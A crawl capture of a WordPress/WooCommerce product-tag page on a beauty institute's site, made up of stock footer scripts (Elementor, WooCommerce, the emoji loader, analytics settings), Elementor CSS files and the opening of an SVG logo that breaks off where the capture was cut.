<script src="https://institutebcn.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.14.0" id="elementor-pro-frontend-js"></script>
<script src="https://institutebcn.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.14.0" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://institutebcn.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://institutebcn.com/wp-includes/js/wp-emoji-loader.min.js
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://institutebcn.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://institutebcn.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":248713156,"store_id":"0ffd1926-e205-4c4a-ad52-37e3f08d16da","ui":null,"url":"https://institutebcn.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Products tagged \u0026ldquo;Celulitis\u0026rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://institutebcn.com/wp-content/uploads/useanyfont/uaf.css?ver=1768732641
body_size: 74
content:
				@font-face {
					font-family: 'monserrat';
					src: url('/wp-content/uploads/useanyfont/9576Monserrat.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/9576Monserrat.woff') format('woff');
					font-weight: 100; font-style: normal; font-display: auto;
				}

				.monserrat{font-family: 'monserrat' !important;}

		

--- FILE ---
content_type: text/css
request_url: https://institutebcn.com/wp-content/uploads/elementor/css/post-12860.css?ver=1768622981
body_size: 524
content:
.elementor-12860 .elementor-element.elementor-element-b83a435 > .elementor-container{min-height:19px;}.elementor-12860 .elementor-element.elementor-element-b83a435{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-12860 .elementor-element.elementor-element-2ea45a5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:4px;}.elementor-12860 .elementor-element.elementor-element-653370c .elementor-search-form__container{min-height:10px;}.elementor-12860 .elementor-element.elementor-element-653370c .elementor-search-form__submit{min-width:10px;}body:not(.rtl) .elementor-12860 .elementor-element.elementor-element-653370c .elementor-search-form__icon{padding-left:calc(10px / 3);}body.rtl .elementor-12860 .elementor-element.elementor-element-653370c .elementor-search-form__icon{padding-right:calc(10px / 3);}.elementor-12860 .elementor-element.elementor-element-653370c .elementor-search-form__input, .elementor-12860 .elementor-element.elementor-element-653370c.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(10px / 3);padding-right:calc(10px / 3);}.elementor-12860 .elementor-element.elementor-element-653370c .elementor-search-form__icon{--e-search-form-icon-size-minimal:15px;}.elementor-12860 .elementor-element.elementor-element-653370c input[type="search"].elementor-search-form__input{font-size:14px;}.elementor-12860 .elementor-element.elementor-element-653370c:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#23A45500;border-color:var( --e-global-color-24e28e9f );border-width:1px 1px 1px 1px;border-radius:20px;}.elementor-12860 .elementor-element.elementor-element-653370c.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#23A45500;border-color:var( --e-global-color-24e28e9f );border-width:1px 1px 1px 1px;border-radius:20px;}.elementor-12860 .elementor-element.elementor-element-d247b65 > .elementor-container{min-height:19px;}.elementor-12860 .elementor-element.elementor-element-d247b65{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-12860 .elementor-element.elementor-element-d247b65 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12860 .elementor-element.elementor-element-10f085e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:4px;}@media(max-width:896px){.elementor-12860 .elementor-element.elementor-element-10f085e{width:100%;}.elementor-12860 .elementor-element.elementor-element-10f085e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-12860 .elementor-element.elementor-element-a85980a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12860 .elementor-element.elementor-element-a85980a .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-12860 .elementor-element.elementor-element-a85980a .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-12860 .elementor-element.elementor-element-a85980a .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-12860 .elementor-element.elementor-element-a85980a .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-12860 .elementor-element.elementor-element-a85980a .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-12860 .elementor-element.elementor-element-a85980a .e--pointer-underline .elementor-item:after,
					 .elementor-12860 .elementor-element.elementor-element-a85980a .e--pointer-overline .elementor-item:before,
					 .elementor-12860 .elementor-element.elementor-element-a85980a .e--pointer-double-line .elementor-item:before,
					 .elementor-12860 .elementor-element.elementor-element-a85980a .e--pointer-double-line .elementor-item:after{height:0px;}}

--- FILE ---
content_type: text/css
request_url: https://institutebcn.com/wp-content/uploads/elementor/css/post-284.css?ver=1768622982
body_size: 1263
content:
.elementor-284 .elementor-element.elementor-element-23bf53f:not(.elementor-motion-effects-element-type-background), .elementor-284 .elementor-element.elementor-element-23bf53f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#545c5c;}.elementor-284 .elementor-element.elementor-element-23bf53f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-23bf53f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-284 .elementor-element.elementor-element-784d841 > .elementor-widget-container{padding:0px 5px 0px 5px;}.elementor-284 .elementor-element.elementor-element-7f58e98{text-align:center;font-weight:bold;line-height:10px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-f7c33f6{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:3px;--grid-row-gap:0px;}.elementor-284 .elementor-element.elementor-element-f7c33f6 .elementor-widget-container{text-align:center;}.elementor-284 .elementor-element.elementor-element-f7c33f6 .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.3em;}.elementor-284 .elementor-element.elementor-element-f7c33f6 .elementor-social-icon i{color:#545C5C;}.elementor-284 .elementor-element.elementor-element-f7c33f6 .elementor-social-icon svg{fill:#545C5C;}.elementor-284 .elementor-element.elementor-element-80a1674 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-284 .elementor-element.elementor-element-2e7d374 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-2e7d374{text-align:start;font-size:14px;font-weight:bold;line-height:10px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-e246493{--spacer-size:10px;}.elementor-284 .elementor-element.elementor-element-df16a18 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-df16a18{text-align:start;font-size:12px;font-weight:400;line-height:1px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-1b42c58 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-1b42c58{text-align:start;font-size:12px;font-weight:400;line-height:20px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-6828508{--spacer-size:10px;}.elementor-284 .elementor-element.elementor-element-2d5c5d1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-2d5c5d1{text-align:start;font-size:14px;font-weight:bold;line-height:10px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-be6950c{--spacer-size:10px;}.elementor-284 .elementor-element.elementor-element-bf4827d{--spacer-size:20px;}.elementor-284 .elementor-element.elementor-element-4472bc1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-4472bc1{text-align:start;font-size:12px;font-weight:400;line-height:1px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-d15e0ca > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-284 .elementor-element.elementor-element-2f42f5c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-2f42f5c{text-align:start;font-size:14px;font-weight:bold;line-height:10px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-77a0c77{--spacer-size:20px;}.elementor-284 .elementor-element.elementor-element-2c0eccf{--spacer-size:19px;}.elementor-284 .elementor-element.elementor-element-def1ff6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-def1ff6{text-align:start;font-size:12px;font-weight:400;line-height:1px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-b08707c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-284 .elementor-element.elementor-element-f89f21f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-f89f21f{text-align:start;font-weight:bold;line-height:16px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-4ff0795 > .elementor-widget-container{margin:-15px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-4ff0795{text-align:start;font-weight:bold;line-height:16px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-177d30e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-284 .elementor-element.elementor-element-6f22550 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-6f22550{text-align:start;font-weight:bold;line-height:16px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-30570dd{--divider-border-style:solid;--divider-color:#848484;--divider-border-width:1px;}.elementor-284 .elementor-element.elementor-element-30570dd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-30570dd .elementor-divider-separator{width:74%;margin:0 auto;margin-left:0;}.elementor-284 .elementor-element.elementor-element-30570dd .elementor-divider{text-align:left;padding-block-start:7px;padding-block-end:7px;}.elementor-284 .elementor-element.elementor-element-47dd2e1{--spacer-size:10px;}.elementor-284 .elementor-element.elementor-element-69fa1b7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-69fa1b7 .elementor-icon-box-wrapper{align-items:start;gap:8px;}.elementor-284 .elementor-element.elementor-element-69fa1b7 .elementor-icon{font-size:14px;}.elementor-284 .elementor-element.elementor-element-69fa1b7 .elementor-icon-box-title, .elementor-284 .elementor-element.elementor-element-69fa1b7 .elementor-icon-box-title a{font-size:12px;}.elementor-284 .elementor-element.elementor-element-69fa1b7 .elementor-icon-box-title{color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-d3d2587 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-d3d2587 .elementor-icon-box-wrapper{align-items:start;gap:8px;}.elementor-284 .elementor-element.elementor-element-d3d2587 .elementor-icon{font-size:14px;}.elementor-284 .elementor-element.elementor-element-d3d2587 .elementor-icon-box-title, .elementor-284 .elementor-element.elementor-element-d3d2587 .elementor-icon-box-title a{font-size:12px;}.elementor-284 .elementor-element.elementor-element-d3d2587 .elementor-icon-box-title{color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-b18aede:not(.elementor-motion-effects-element-type-background), .elementor-284 .elementor-element.elementor-element-b18aede > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#545C5C;}.elementor-284 .elementor-element.elementor-element-b18aede{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-284 .elementor-element.elementor-element-b18aede > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-284 .elementor-element.elementor-element-a36559d{--divider-border-style:solid;--divider-color:#848484;--divider-border-width:1px;}.elementor-284 .elementor-element.elementor-element-a36559d .elementor-divider-separator{width:100%;}.elementor-284 .elementor-element.elementor-element-a36559d .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-284 .elementor-element.elementor-element-d3b16d2:not(.elementor-motion-effects-element-type-background), .elementor-284 .elementor-element.elementor-element-d3b16d2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#545C5C;}.elementor-284 .elementor-element.elementor-element-d3b16d2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-284 .elementor-element.elementor-element-d3b16d2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-284 .elementor-element.elementor-element-5136744{text-align:center;}.elementor-284 .elementor-element.elementor-element-5136744 .elementor-heading-title{font-size:10px;letter-spacing:1.2px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-4c699ec{text-align:center;}.elementor-284 .elementor-element.elementor-element-4c699ec .elementor-heading-title{font-size:10px;letter-spacing:1.2px;-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-9e09d21{text-align:center;}.elementor-284 .elementor-element.elementor-element-9e09d21 .elementor-heading-title{font-size:10px;letter-spacing:1.2px;-webkit-text-stroke-color:#000;stroke:#000;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-8ac6069{text-align:center;}.elementor-284 .elementor-element.elementor-element-8ac6069 .elementor-heading-title{font-size:10px;letter-spacing:1.2px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-c7b84ea{text-align:center;}.elementor-284 .elementor-element.elementor-element-c7b84ea .elementor-heading-title{font-size:10px;letter-spacing:1.2px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-3c4d252{text-align:center;}.elementor-284 .elementor-element.elementor-element-3c4d252 .elementor-heading-title{font-size:10px;letter-spacing:1.2px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-a1c524c:not(.elementor-motion-effects-element-type-background), .elementor-284 .elementor-element.elementor-element-a1c524c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#545C5C;}.elementor-284 .elementor-element.elementor-element-a1c524c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-284 .elementor-element.elementor-element-a1c524c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-284 .elementor-element.elementor-element-08ed998{--spacer-size:10px;}.elementor-284 .elementor-element.elementor-element-c713ce9{text-align:center;}.elementor-284 .elementor-element.elementor-element-c713ce9 .elementor-heading-title{font-size:10px;letter-spacing:1.1px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-0a3c46e{--spacer-size:10px;}@media(min-width:897px){.elementor-284 .elementor-element.elementor-element-dad4435{width:5.674%;}.elementor-284 .elementor-element.elementor-element-ca99af0{width:88.079%;}.elementor-284 .elementor-element.elementor-element-6fd5ff2{width:5.577%;}.elementor-284 .elementor-element.elementor-element-b5b9638{width:12.936%;}.elementor-284 .elementor-element.elementor-element-cbe6be9{width:73.792%;}.elementor-284 .elementor-element.elementor-element-4e19c4b{width:12.936%;}}@media(max-width:896px){.elementor-284 .elementor-element.elementor-element-784d841 > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-284 .elementor-element.elementor-element-f7c33f6{--icon-size:18px;--grid-column-gap:11px;}.elementor-284 .elementor-element.elementor-element-80a1674.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-284 .elementor-element.elementor-element-2e7d374 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-284 .elementor-element.elementor-element-e246493{--spacer-size:5px;}.elementor-284 .elementor-element.elementor-element-1b42c58 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-284 .elementor-element.elementor-element-1b42c58{line-height:0.1em;}.elementor-284 .elementor-element.elementor-element-6828508{--spacer-size:5px;}.elementor-284 .elementor-element.elementor-element-2d5c5d1 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-284 .elementor-element.elementor-element-be6950c{--spacer-size:8px;}.elementor-284 .elementor-element.elementor-element-bf4827d{--spacer-size:10px;}.elementor-284 .elementor-element.elementor-element-4472bc1 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-284 .elementor-element.elementor-element-4472bc1{line-height:0.1em;}.elementor-284 .elementor-element.elementor-element-d15e0ca > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-284 .elementor-element.elementor-element-d15e0ca > .elementor-element-populated{margin:-12px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-284 .elementor-element.elementor-element-2f42f5c > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-284 .elementor-element.elementor-element-77a0c77{--spacer-size:10px;}.elementor-284 .elementor-element.elementor-element-2c0eccf{--spacer-size:10px;}.elementor-284 .elementor-element.elementor-element-def1ff6 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-284 .elementor-element.elementor-element-6f22550 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-284 .elementor-element.elementor-element-30570dd .elementor-divider{text-align:center;}.elementor-284 .elementor-element.elementor-element-30570dd .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-284 .elementor-element.elementor-element-b18aede{margin-top:-19px;margin-bottom:0px;}.elementor-284 .elementor-element.elementor-element-dad4435 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}}

--- FILE ---
content_type: text/css
request_url: https://institutebcn.com/wp-content/uploads/elementor/css/post-5.css?ver=1768622983
body_size: 465
content:
.elementor-kit-5{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-24e28e9f:#8F836B;--e-global-color-4c796b12:#23A455;--e-global-color-536c0283:#000;--e-global-color-2ad72ea4:#FFF;--e-global-color-6cf70c0:#54585A;--e-global-color-a73d3ad:#8D8D8E;--e-global-color-2419acc:#9D2235;--e-global-color-a1065ce:#EC5970;--e-global-color-a169d03:#9D2235;--e-global-color-5f7b0a6:#EF7A8C;--e-global-color-6f5bdc6:#D6C5A4;--e-global-color-016801c:#E0E0E0;--e-global-color-6ee509b:#003A70;--e-global-color-d7c3d79:#5587B6;--e-global-color-39aa458:#8A7E70;--e-global-color-76466a4:#C2B4A4;--e-global-color-bf4ae45:#9EA1A2;--e-global-color-17b872a:#C2C6C7;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:896px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://institutebcn.com/wp-content/uploads/2022/02/logo-web-2.svg
body_size: 7369
content:
<svg id="9bf12c5d-aa55-47b5-bca7-9af99b40f689" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 307.19 48.5"><title>Sin título-1</title><path d="M1105.17,544a7.83,7.83,0,0,0,7.83-7.83l0-1.92v-8.27l-.1-1.55a7.83,7.83,0,0,0-7.83-7.83H815.3a7.83,7.83,0,0,0-7.83,7.83l-.1,1.55v8.27l0,1.92a7.83,7.83,0,0,0,7.83,7.83h290Z" transform="translate(-806.58 -515.8)" fill="#fff" fill-rule="evenodd"/><path d="M1105.17,544a7.83,7.83,0,0,0,7.83-7.83l0-1.92v-8.27l-.1-1.55a7.83,7.83,0,0,0-7.83-7.83H815.3a7.83,7.83,0,0,0-7.83,7.83l-.1,1.55v8.27l0,1.92a7.83,7.83,0,0,0,7.83,7.83h290Z" transform="translate(-806.58 -515.8)" fill="none" stroke="#57585a" stroke-miterlimit="3.86" stroke-width="1.53"/><path d="M959.71,544H815.17a7.83,7.83,0,0,1-7.83-7.83l0-1.92v-8.27l.1-1.55a7.83,7.83,0,0,1,7.83-7.83h198.61a7.83,7.83,0,0,1,8,7.69l-.11,2.41v9.59a7.83,7.83,0,0,1-8,7.69H959.71Z" transform="translate(-806.58 -515.8)" fill="#57585a" fill-rule="evenodd"/><path d="M959.71,544H815.17a7.83,7.83,0,0,1-7.83-7.83l0-1.92v-8.27l.1-1.55a7.83,7.83,0,0,1,7.83-7.83h198.61a7.83,7.83,0,0,1,8,7.69l-.11,2.41v9.59a7.83,7.83,0,0,1-8,7.69H959.71Z" transform="translate(-806.58 -515.8)" fill="none" stroke="#57585a" stroke-miterlimit="3.86" stroke-width="1.53"/><line x1="8.6" y1="8.03" x2="8.6" y2="20.88" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><path d="M842.6,536.68V526.36a2,2,0,0,0-2-2H825a2,2,0,0,0-2,2v10.33" transform="translate(-806.58 -515.8)" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><path d="M850.42,534.18a2,2,0,0,0,2,2H868a2,2,0,0,0,2-2v-2a2,2,0,0,0-2-2l-2,0H855.14l-2.76,0a2,2,0,0,1-2-2v-2a2,2,0,0,1,2-2H868a2,2,0,0,1,2,2" transform="translate(-806.58 -515.8)" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><line x1="71.24" y1="8.59" x2="90.82" y2="8.59" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><line x1="81.03" y1="8.59" x2="81.03" y2="20.88" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><line x1="98.7" y1="8.03" x2="98.67" y2="20.88" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><line x1="106.48" y1="8.59" x2="126.06" y2="8.59" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><line x1="116.27" y1="8.59" x2="116.29" y2="20.88" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><path d="M960,523.84v10.35a2,2,0,0,1-2,2H942.42a2,2,0,0,1-2-2V523.84" transform="translate(-806.58 -515.8)" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><line x1="161.29" y1="8.59" x2="180.87" y2="8.59" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><line x1="171.08" y1="8.59" x2="171.1" y2="20.88" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><path 